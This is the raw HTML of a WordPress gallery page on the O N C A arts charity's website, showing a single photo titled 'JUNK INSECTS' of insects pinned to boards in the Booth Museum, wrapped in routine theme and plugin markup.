

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onca.org.uk/gallery/junk-insects/
body_size: 9370
content:
<!DOCTYPE html>
<!--[if lte IE 8]><html lang="en" class="really-old-ie no-js no-touch"><![endif]-->
<!--[if (gt IE 8)|!(IE)]><!--><html lang="en" class="no-js no-touch"><!--<![endif]-->
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
    <script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');</script>

    <!-- WordPress head -->
    <title>JUNK INSECTS &#8211; O N C A</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//onca.org.uk' />
<link rel="alternate" type="application/rss+xml" title="O N C A &raquo; JUNK INSECTS Comments Feed" href="https://onca.org.uk/gallery/junk-insects/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://onca.org.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonca.org.uk%2Fgallery%2Fjunk-insects%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://onca.org.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonca.org.uk%2Fgallery%2Fjunk-insects%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://onca.org.uk/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://onca.org.uk/wp/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bwg_fonts-css' href='https://onca.org.uk/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://onca.org.uk/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://onca.org.uk/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://onca.org.uk/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.37' type='text/css' media='all' />
<link rel='stylesheet' id='wpmt-css-frontend-css' href='https://onca.org.uk/wp-content/plugins/wp-mailto-links/core/includes/assets/css/style.css?ver=230923-10935' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://onca.org.uk/wp-content/themes/onca/scss/build/bundle.min.css?v=103edfd7d233199e84ba5e24124b405c' type='text/css' media='all' />
<link rel='stylesheet' id='credit-css' href='https://onca.org.uk/wp-content/themes/onca/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://onca.org.uk/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.4' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<script type="text/javascript" src="https://onca.org.uk/wp-content/themes/onca/js/vendor/jquery-3.1.1.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://onca.org.uk/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2" id="twbbwg-circle-js"></script>
<script type="text/javascript" id="twbbwg-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"bdffed8f0e","ajax_url":"https://onca.org.uk/wp/wp-admin/admin-ajax.php","plugin_url":"https://onca.org.uk/wp-content/plugins/photo-gallery/booster","href":"https://onca.org.uk/wp/wp-admin/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"bdffed8f0e","ajax_url":"https://onca.org.uk/wp/wp-admin/admin-ajax.php","plugin_url":"https://onca.org.uk/wp-content/plugins/photo-gallery/booster","href":"https://onca.org.uk/wp/wp-admin/admin.php?page=twbbwg_photo-gallery"};
//# sourceURL=twbbwg-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://onca.org.uk/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0" id="twbbwg-global-js"></script>
<script type="text/javascript" src="https://onca.org.uk/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script type="text/javascript" src="https://onca.org.uk/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script type="text/javascript" src="https://onca.org.uk/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://onca.org.uk/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https://onca.org.uk/wp-content/plugins/photo-gallery/images/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
//# sourceURL=bwg_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://onca.org.uk/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.37" id="bwg_frontend-js"></script>
<script type="text/javascript" src="https://onca.org.uk/wp-content/plugins/wp-mailto-links/core/includes/assets/js/custom.js?ver=230923-10935" id="wpmt-js-frontend-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://onca.org.uk/wp/wp-admin/admin-ajax.php","security":"0221ba46bc","gallery_scrolloffset":"20","eppathtoscripts":"https://onca.org.uk/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"https://onca.org.uk/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://onca.org.uk/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.4" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://onca.org.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://onca.org.uk/wp-json/wp/v2/media/13431" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://onca.org.uk/wp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://onca.org.uk/gallery/junk-insects/" />
<link rel='shortlink' href='https://onca.org.uk/?p=13431' />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://onca.org.uk"><link rel="alternate" href="https://onca.org.uk/wp-json/tribe/events/v1/" /><link rel="icon" href="https://onca.org.uk/wp-content/uploads/2017/02/cropped-onca-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://onca.org.uk/wp-content/uploads/2017/02/cropped-onca-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://onca.org.uk/wp-content/uploads/2017/02/cropped-onca-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://onca.org.uk/wp-content/uploads/2017/02/cropped-onca-favicon-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.nf-field-label label {
	font-weight: inherit !important;
}		</style>
		  </head>
  <body class="attachment wp-singular attachment-template-default attachmentid-13431 attachment-jpeg wp-theme-onca tribe-no-js">
    <!--[if lte IE 9]>
    <div class="naughty-browser"><p>Your web browser is out of date. Our web site will not look or function as intended. Please visit <a href="http://whatbrowser.org/" target="_blank">whatbrowser.org</a> for help upgrading.</p></div>
    <![endif]-->
    <header>
      <div class="visuallyhidden"><a href="#jump-to-content">Jump to content</a></div>
<a href="/gallery/junk-insects/?accessibility=on" class="accessibility-toggle accessibility-is-off" title="Turn on accessible version">
  <svg fill="#000000" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 100 100" xml:space="preserve"><title>Turn on accessible version</title><path d="M69.9,25.5l10-17.4l-8.7-5L60.6,21.6c-3.4-1-6.9-1.6-10.6-1.6C25.6,20,6.7,46,5.9,47.1L3.8,50l2.1,2.9  C6.5,53.7,16,66.8,30.1,74.5l-10,17.4l8.7,5l10.6-18.4c3.4,1,6.9,1.6,10.6,1.6c24.4,0,43.3-26,44.1-27.1l2.1-2.9l-2.1-2.9  C93.5,46.3,84,33.2,69.9,25.5z M16.4,50c5.2-6.2,18.5-20,33.6-20c1.8,0,3.7,0.2,5.4,0.6l-2.7,4.7c-6.1-1.1-12.5,1.6-15.7,7.2  c-3.3,5.6-2.4,12.5,1.6,17.2l-3.5,6.1C26.6,61.2,19.8,54,16.4,50z M50,70c-1.8,0-3.7-0.2-5.4-0.6l12.3-21.2l0,0l5-8.7l0,0l3.1-5.3  C73.4,38.8,80.2,46,83.6,50C78.4,56.2,65.1,70,50,70z"></path></svg><span> Accessible Version</span>
</a>
<h1 class="logo">
  <a href="https://onca.org.uk/" class="plain-link" title="O N C A">
    <span class="ir">ONCA</span>
    <svg class="o" aria-hidden="true">
      <text x="50%" y="73%" text-anchor="middle">O</text>
    </svg>
    <svg class="n" aria-hidden="true">
      <text x="50%" y="73%" text-anchor="middle">N</text>
    </svg>
    <svg class="c" aria-hidden="true">
      <text x="50%" y="73%" text-anchor="middle">C</text>
    </svg>
    <svg class="a" aria-hidden="true">
      <text x="50%" y="73%" text-anchor="middle">A</text>
    </svg>
  </a>
</h1>
<div class="nav" id="nav">
  <div class="nav-wrapper">
    <p class="close-nav"><a href="#close-nav" class="js-nav-toggle" title="Close menu">Close</a></p>
    <nav class="main-nav" role="navigation" aria-label="Primary Menu">

      <form class="nav-search" method="get" action="https://onca.org.uk/" role="search">
        <label for="nav-s" class="visuallyhidden">Search</label>
        <input type="search" class="nav-search-input unstyled" name="s" id="nav-s" placeholder="SEARCH" autocomplete="off">
        <input type="submit" value="Go" class="visuallyhidden">
      </form>

      <h3 class="visuallyhidden">Main Menu</h3>

      <ul id="menu-main-menu" class="menu"><li id="menu-item-26603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26603"><a href="https://onca.org.uk/about-us/">About Us</a></li>
<li id="menu-item-44140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44140"><a href="https://onca.org.uk/about-us/our-mission/">Our Mission</a></li>
<li id="menu-item-44139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44139"><a href="https://onca.org.uk/about-us/archive/">Programme Archive</a></li>
<li id="menu-item-43133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43133"><a href="https://onca.org.uk/projects/">Projects</a></li>
<li id="menu-item-170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170"><a href="https://onca.org.uk/stories/">Our Stories</a></li>
<li id="menu-item-44179" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-44179"><a href="https://onca.org.uk/after-o-n-c-a/">After O N C A</a></li>
</ul>
    </nav>

    <nav class="nav-after" aria-label="Social Media Links"></nav>

  </div>
</div>
    </header>
<nav class="breadcrumbs" id="jump-to-content">
      <h3 class="visuallyhidden">You are here:</h3>
    <ol>
<li><a href="https://onca.org.uk/">Home</a></li>    <li class="breadcrumbs-menu-link"><a href="#nav" class="js-nav-toggle" title="Show menu">Menu</a></li>
<li><a href="https://onca.org.uk/gallery/">O N C A Gallery</a></li><li><a href="https://onca.org.uk/gallery/junk-insects/">JUNK INSECTS</a></li>  </ol>
</nav>

    <main role="main">
<article><div class="title-text">
  <h1>JUNK INSECTS</h1>  </div>

<div class="text cms">
  <div class="text-wrapper">
    <p class="attachment"><a href='https://onca.org.uk/wp-content/uploads/2017/10/JUNK-INSECTS.jpg'><img fetchpriority="high" decoding="async" width="600" height="400" src="https://onca.org.uk/wp-content/uploads/2017/10/JUNK-INSECTS-600x400.jpg" class="attachment-medium size-medium" alt="Insects pinned to boards in Booth Museum" srcset="https://onca.org.uk/wp-content/uploads/2017/10/JUNK-INSECTS-600x400.jpg 600w, https://onca.org.uk/wp-content/uploads/2017/10/JUNK-INSECTS-300x200.jpg 300w, https://onca.org.uk/wp-content/uploads/2017/10/JUNK-INSECTS-768x512.jpg 768w, https://onca.org.uk/wp-content/uploads/2017/10/JUNK-INSECTS-2048x1364.jpg 2048w" sizes="(max-width: 600px) 100vw, 600px" /></a></p>
  </div>
</div>
</article>    </main>

    <footer>
              <div class="footer-widgets">
          <section class="widget"><div class="menu-main-menu-social-links-container"><ul id="menu-main-menu-social-links" class="menu"><li id="menu-item-90" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-90"><a target="_blank" href="https://twitter.com/ONCA_arts">Twitter</a></li>
<li id="menu-item-91" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91"><a target="_blank" href="https://www.facebook.com/ONCAarts">Facebook</a></li>
<li id="menu-item-413" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-413"><a target="_blank" href="https://www.instagram.com/onca_arts">Instagram</a></li>
<li id="menu-item-18072" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18072"><a href="https://www.youtube.com/channel/UC3bey1_Xwz05eqVmsHSexOw">YouTube</a></li>
<li id="menu-item-20559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20559"><a href="https://soundcloud.com/onca-arts">SoundCloud</a></li>
</ul></div></section><section class="widget"><h3>Partners &#038; Supporters</h3><ul class="inline footer-partners"><li><a href="https://www.brighton-hove.gov.uk/" target="_blank"><img width="300" height="200" src="https://onca.org.uk/wp-content/uploads/2017/02/footer-bh.png" class="attachment-medium size-medium" alt="Brighton &amp; Hove City Council" decoding="async" /></a></li><li><a href="http://biospherehere.org.uk/" target="_blank"><img width="218" height="200" src="https://onca.org.uk/wp-content/uploads/2017/03/logo-endorsed-black_web.jpg" class="attachment-medium size-medium" alt="Brighton &amp; Lewes Downs Biosphere" decoding="async" /></a></li><li><a href="https://sites.google.com/view/culturedeclaresemergency/" target="_blank"><img width="400" height="410" src="https://onca.org.uk/wp-content/uploads/2023/09/Culture-Declares-Emergency-logo-400x410-1.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://onca.org.uk/wp-content/uploads/2023/09/Culture-Declares-Emergency-logo-400x410-1.png 400w, https://onca.org.uk/wp-content/uploads/2023/09/Culture-Declares-Emergency-logo-400x410-1-300x308.png 300w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a></li><li><a href="https://lankellychase.org.uk" target="_blank"><img width="200" height="106" src="https://onca.org.uk/wp-content/uploads/2023/09/Lankelly_Chase_logo-2.png" class="attachment-medium size-medium" alt="Black text reads Lankelly Chase" decoding="async" loading="lazy" /></a></li><li><a href="https://www.headsoncharity.org/home/index.html" target="_blank"><img width="540" height="168" src="https://onca.org.uk/wp-content/uploads/2023/09/logo2x-1.png" class="attachment-medium size-medium" alt="Heads On Logo" decoding="async" loading="lazy" srcset="https://onca.org.uk/wp-content/uploads/2023/09/logo2x-1.png 540w, https://onca.org.uk/wp-content/uploads/2023/09/logo2x-1-300x93.png 300w" sizes="auto, (max-width: 540px) 100vw, 540px" /></a></li><li><a href="https://enjoolata.org" target="_blank"><img width="388" height="130" src="https://onca.org.uk/wp-content/uploads/2023/09/Screenshot-2022-01-24-at-10.33.42.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://onca.org.uk/wp-content/uploads/2023/09/Screenshot-2022-01-24-at-10.33.42.png 388w, https://onca.org.uk/wp-content/uploads/2023/09/Screenshot-2022-01-24-at-10.33.42-300x101.png 300w" sizes="auto, (max-width: 388px) 100vw, 388px" /></a></li><li><a href="https://sussexcommunityfoundation.org" target="_blank"><img width="600" height="289" src="https://onca.org.uk/wp-content/uploads/2024/03/SCF-BW-Logo-600x289.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://onca.org.uk/wp-content/uploads/2024/03/SCF-BW-Logo-600x289.png 600w, 